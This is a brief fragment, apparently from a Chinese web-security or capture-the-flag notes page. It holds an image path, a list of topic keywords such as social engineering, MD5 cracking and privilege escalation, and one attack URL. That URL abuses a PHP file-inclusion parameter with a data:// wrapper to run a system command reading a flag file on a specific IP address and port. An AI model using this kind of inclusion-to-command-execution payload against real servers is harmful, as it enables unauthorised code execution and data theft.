 218.94.126.122:31003/index.php?file=data://text/plain,<?php system("cat flag_sdhalsd.php");?>
库 社工 MD5解密 提权 在线接口 decode knowleage proxy src LLLLLLL 内网 应急响
Web安全
hacker!